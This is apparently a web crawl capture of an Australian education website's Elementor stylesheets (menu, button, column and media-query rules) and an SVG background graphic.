.elementor-element-populated{margin:0px 13px 0px 0px;--e-column-margin-right:13px;--e-column-margin-left:0px;}.elementor-2986 .elementor-element.elementor-element-43bdcce .elementor-button{background-color:#E37F5A;border-radius:28px 28px 28px 28px;}.elementor-2986 .elementor-element.elementor-element-43bdcce .elementor-button:hover, .elementor-2986 .elementor-element.elementor-element-43bdcce .elementor-button:focus{background-color:#719D56;}.elementor-2986 .elementor-element.elementor-element-43bdcce > .elementor-widget-container{margin:-3px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu{flex-direction:row;padding:0px 0px 0px 0px;justify-content:flex-end;align-items:flex-end;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu > li > a{padding:28px 11px 28px 11px;color:#202B5D;font-family:"Cabin", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;line-height:24px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu > li > a:hover{color:#DF193A;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav .dropdown-menu{min-width:13rem;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu{padding:15px 15px 15px 15px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#323232;border-radius:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu li a{padding:5px 15px 5px 15px;font-family:"Cabin", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;line-height:24px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 0px 0px;border-color:#3B3B3B;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_openNav{margin:0px 15px 0px 0px;padding:10px 15px 10px 15px;background-color:#242424;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .dropdown button.dropdown-toggle{margin:7px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(155, 155, 155, 0.12);}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 > .elementor-widget-container{margin:-15px 0px -16px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-2986 .elementor-element.elementor-element-884124b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2986 .elementor-element.elementor-element-884124b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2986 .elementor-element.elementor-element-b30d7df{text-align:center;}.elementor-2986 .elementor-element.elementor-element-b30d7df img{height:71px;}.elementor-2986 .elementor-element.elementor-element-b30d7df > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-cad0499 .elementor-button{background-color:#E37F5A;border-radius:28px 28px 28px 28px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu{flex-direction:row;padding:0px 0px 0px 0px;justify-content:flex-end;align-items:flex-end;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu > li > a{padding:28px 11px 28px 11px;color:#202B5D;font-family:"Cabin", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;line-height:24px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu > li > a:hover{color:#DF193A;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav .dropdown-menu{min-width:13rem;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu{padding:15px 15px 15px 15px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#323232;border-radius:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu li a{padding:5px 15px 5px 15px;font-family:"Cabin", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;line-height:24px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 0px 0px;border-color:#3B3B3B;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_openNav{margin:0px 15px 0px 0px;padding:10px 15px 10px 15px;background-color:#242424;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .dropdown button.dropdown-toggle{margin:7px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(155, 155, 155, 0.12);}.elementor-2986 .elementor-element.elementor-element-a79d32d > .elementor-widget-container{margin:-15px 0px -16px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-2986 .elementor-element.elementor-element-34bbae0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2986 .elementor-element.elementor-element-34bbae0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2986 .elementor-element.elementor-element-ff62223{text-align:center;}.elementor-2986 .elementor-element.elementor-element-ff62223 img{height:71px;}.elementor-2986 .elementor-element.elementor-element-ff62223 > .elementor-widget-container{margin:-8px 0px 0px 0px;}@media(max-width:1024px){.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu > li > a{padding:10px 15px 10px 15px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu{padding:10px 25px 10px 25px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li a{padding:8px 0px 8px 0px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li{border-width:0px 0px 1px 0px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu .dropdown-menu li:last-child{border-width:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav li a{border-width:0px 0px 1px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu > li > a{padding:10px 15px 10px 15px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu{padding:10px 25px 10px 25px;border-width:0px 0px 1px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu li a{padding:8px 0px 8px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu li{border-width:0px 0px 1px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav ul.menu .dropdown-menu li:last-child{border-width:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-0bfb3e6 .ova_nav li a{border-width:0px 0px 1px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu > li > a{padding:10px 15px 10px 15px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu{padding:10px 25px 10px 25px;border-width:0px 0px 1px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu li a{padding:8px 0px 8px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu li{border-width:0px 0px 1px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav ul.menu .dropdown-menu li:last-child{border-width:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-a79d32d .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-2986 .elementor-element.elementor-element-c8d4921{width:50%;}.elementor-bc-flex-widget .elementor-2986 .elementor-element.elementor-element-c8d4921.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2986 .elementor-element.elementor-element-c8d4921.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2986 .elementor-element.elementor-element-a79d32d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-34bbae0{width:50%;}.elementor-2986 .elementor-element.elementor-element-ff62223 img{width:125px;object-fit:fill;}}@media(min-width:768px){.elementor-2986 .elementor-element.elementor-element-6814090{width:70.611%;}.elementor-2986 .elementor-element.elementor-element-e8743df{width:20%;}.elementor-2986 .elementor-element.elementor-element-63cbb0c{width:25%;}.elementor-2986 .elementor-element.elementor-element-48e1955{width:25%;}.elementor-2986 .elementor-element.elementor-element-0943e8e{width:29.997%;}.elementor-2986 .elementor-element.elementor-element-e96237e{width:29.389%;}.elementor-2986 .elementor-element.elementor-element-4c90728{width:23.489%;}.elementor-2986 .elementor-element.elementor-element-4c44f56{width:60.165%;}.elementor-2986 .elementor-element.elementor-element-e673a1c{width:15.653%;}.elementor-2986 .elementor-element.elementor-element-6711bf9{width:33.963%;}.elementor-2986 .elementor-element.elementor-element-884124b{width:50.715%;}.elementor-2986 .elementor-element.elementor-element-0f268b1{width:14.629%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2986 .elementor-element.elementor-element-6711bf9{width:19%;}.elementor-2986 .elementor-element.elementor-element-884124b{width:62%;}.elementor-2986 .elementor-element.elementor-element-0f268b1{width:19%;}}

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/uploads/elementor/css/post-2995.css?ver=1728553524
body_size: 800
content:
.elementor-2995 .elementor-element.elementor-element-5ec3488 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.99;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2995 .elementor-element.elementor-element-5ec3488{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-2995 .elementor-element.elementor-element-58777f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-2504923{text-align:left;width:var( --container-widget-width, 96.233% );max-width:96.233%;--container-widget-width:96.233%;--container-widget-flex-grow:0;}.elementor-2995 .elementor-element.elementor-element-2504923 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:20px;}.elementor-2995 .elementor-element.elementor-element-a646205 .elementor-heading-title{color:#FF8D5D;}.elementor-2995 .elementor-element.elementor-element-e0dc0b1{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-2995 .elementor-element.elementor-element-e0dc0b1 > .elementor-widget-container{margin:-8px 0px 1px 0px;}.elementor-2995 .elementor-element.elementor-element-8b53be5 .elementor-heading-title{color:var( --e-global-color-bdd4eed );}.elementor-2995 .elementor-element.elementor-element-836f17d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2995 .elementor-element.elementor-element-836f17d{margin-top:13px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-016c030 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2995 .elementor-element.elementor-element-016c030 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2995 .elementor-element.elementor-element-97135b7{text-align:left;}.elementor-2995 .elementor-element.elementor-element-97135b7 img{width:62%;height:130px;}.elementor-2995 .elementor-element.elementor-element-97135b7 > .elementor-widget-container{margin:-25px 0px 0px -12px;}.elementor-2995 .elementor-element.elementor-element-09b9364 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2995 .elementor-element.elementor-element-fbc3960{text-align:center;}.elementor-2995 .elementor-element.elementor-element-fbc3960 .elementor-heading-title{color:#FF8D5D;}.elementor-2995 .elementor-element.elementor-element-fbc3960 > .elementor-widget-container{margin:0px 0px 0px -52px;}.elementor-2995 .elementor-element.elementor-element-d3067c4 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-2995 .elementor-element.elementor-element-d75691f .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-2995 .elementor-element.elementor-element-d75691f > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-dfade85 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-2995 .elementor-element.elementor-element-dfade85 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-7d15e48 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-2995 .elementor-element.elementor-element-7d15e48 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-f949582 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:19px;}.elementor-2995 .elementor-element.elementor-element-20e6282 .elementor-heading-title{color:#FF8D5D;}.elementor-2995 .elementor-element.elementor-element-20e6282 > .elementor-widget-container{margin:0px 0px 0px 6px;}.elementor-2995 .elementor-element.elementor-element-38c353a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2995 .elementor-element.elementor-element-38c353a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-0c7239e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2995 .elementor-element.elementor-element-0c7239e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2995 .elementor-element.elementor-element-0c7239e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2995 .elementor-element.elementor-element-697bb6b{text-align:center;}.elementor-2995 .elementor-element.elementor-element-697bb6b img{width:50%;height:113px;border-radius:12px 12px 12px 12px;}.elementor-2995 .elementor-element.elementor-element-eeb9d8a{text-align:center;}.elementor-2995 .elementor-element.elementor-element-eeb9d8a img{width:69%;}.elementor-2995 .elementor-element.elementor-element-eeb9d8a > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-48dc490{text-align:center;}.elementor-2995 .elementor-element.elementor-element-48dc490 .elementor-heading-title{color:#FF8D5D;}.elementor-2995 .elementor-element.elementor-element-48dc490 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-cffc624{--grid-template-columns:repeat(3, auto);--icon-size:17px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-2995 .elementor-element.elementor-element-cffc624 .elementor-widget-container{text-align:center;}.elementor-2995 .elementor-element.elementor-element-cffc624 .elementor-social-icon{background-color:#FF8D5D;}.elementor-2995 .elementor-element.elementor-element-de20d5e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#383838;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-2995 .elementor-element.elementor-element-de20d5e, .elementor-2995 .elementor-element.elementor-element-de20d5e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-de20d5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2995 .elementor-element.elementor-element-84f4567{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-2995 .elementor-element.elementor-element-b7ee7a1{text-align:right;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}@media(max-width:880px){.elementor-2995 .elementor-element.elementor-element-97135b7 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-2995 .elementor-element.elementor-element-20e6282 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-0f92fd1 > .elementor-element-populated{margin:0px 0px 0px -65px;--e-column-margin-right:0px;--e-column-margin-left:-65px;}}@media(min-width:768px){.elementor-2995 .elementor-element.elementor-element-ba731e2{width:19.602%;}.elementor-2995 .elementor-element.elementor-element-ad6263c{width:18.741%;}.elementor-2995 .elementor-element.elementor-element-09b9364{width:22.139%;}.elementor-2995 .elementor-element.elementor-element-71c6223{width:23.126%;}.elementor-2995 .elementor-element.elementor-element-0f92fd1{width:16.363%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2995 .elementor-element.elementor-element-ba731e2{width:27%;}.elementor-2995 .elementor-element.elementor-element-ad6263c{width:25%;}.elementor-2995 .elementor-element.elementor-element-09b9364{width:40%;}.elementor-2995 .elementor-element.elementor-element-71c6223{width:30%;}.elementor-2995 .elementor-element.elementor-element-0f92fd1{width:35%;}}@media(max-width:880px) and (min-width:768px){.elementor-2995 .elementor-element.elementor-element-ad6263c{width:35%;}.elementor-2995 .elementor-element.elementor-element-09b9364{width:35%;}}@media(max-width:1024px){.elementor-2995 .elementor-element.elementor-element-2504923 .elementor-heading-title{font-size:12px;line-height:1.3em;}.elementor-2995 .elementor-element.elementor-element-2504923 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-836f17d{margin-top:-8px;margin-bottom:-8px;}.elementor-2995 .elementor-element.elementor-element-016c030 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-2995 .elementor-element.elementor-element-97135b7 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-2995 .elementor-element.elementor-element-fbc3960{text-align:left;}.elementor-2995 .elementor-element.elementor-element-fbc3960 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-20e6282{text-align:left;}.elementor-2995 .elementor-element.elementor-element-20e6282 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-697bb6b{text-align:left;}.elementor-2995 .elementor-element.elementor-element-697bb6b img{width:44%;}.elementor-2995 .elementor-element.elementor-element-eeb9d8a{text-align:left;}.elementor-2995 .elementor-element.elementor-element-eeb9d8a img{width:50%;}.elementor-2995 .elementor-element.elementor-element-0f92fd1 > .elementor-element-populated{margin:0px 0px 0px -84px;--e-column-margin-right:0px;--e-column-margin-left:-84px;}.elementor-2995 .elementor-element.elementor-element-48dc490{text-align:center;}.elementor-2995 .elementor-element.elementor-element-48dc490 > .elementor-widget-container{margin:0px 0px 0px -36px;}.elementor-2995 .elementor-element.elementor-element-cffc624{--icon-size:16px;--grid-column-gap:3px;}.elementor-2995 .elementor-element.elementor-element-cffc624 > .elementor-widget-container{margin:0px 0px 0px -32px;}}@media(max-width:767px){.elementor-2995 .elementor-element.elementor-element-836f17d{margin-top:1px;margin-bottom:1px;}.elementor-2995 .elementor-element.elementor-element-016c030{width:100%;}.elementor-2995 .elementor-element.elementor-element-016c030 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2995 .elementor-element.elementor-element-97135b7 img{width:135px;height:110px;object-fit:cover;}.elementor-2995 .elementor-element.elementor-element-97135b7 > .elementor-widget-container{margin:0px 0px 0px -15px;}.elementor-2995 .elementor-element.elementor-element-fbc3960{text-align:left;}.elementor-2995 .elementor-element.elementor-element-fbc3960 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-20e6282{text-align:left;}.elementor-2995 .elementor-element.elementor-element-20e6282 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-697bb6b{text-align:left;}.elementor-2995 .elementor-element.elementor-element-697bb6b img{width:33%;}.elementor-2995 .elementor-element.elementor-element-eeb9d8a{text-align:left;}.elementor-2995 .elementor-element.elementor-element-0f92fd1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2995 .elementor-element.elementor-element-48dc490{text-align:left;}.elementor-2995 .elementor-element.elementor-element-48dc490 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-cffc624 .elementor-widget-container{text-align:left;}.elementor-2995 .elementor-element.elementor-element-cffc624{--icon-size:15px;--grid-column-gap:3px;}.elementor-2995 .elementor-element.elementor-element-cffc624 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2995 .elementor-element.elementor-element-84f4567{text-align:center;}.elementor-2995 .elementor-element.elementor-element-b7ee7a1{text-align:center;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ztaedu.com.au/wp-content/uploads/2022/10/Group-121.svg
body_size: 586859
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" height="1201" viewBox="0 0 1920 1201"><defs><pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 4867 3245"><image width="4867" height="3245" xlink:href="[data-uri]"></image></pattern></defs><g id="Group_121" data-name="Group 121" transform="translate(0 -6672)"><rect id="nordwood-themes-EZSm8xRjnX0-unsplash" width="1920" height="1196" transform="translate(0 6677)" opacity="0.3" fill="url(#pattern)"></rect><rect id="Rectangle_115" data-name="Rectangle 115" width="1920" height="1201" transform="translate(0 6672)" fill="#719d56" opacity="0.15"></rect></g></svg>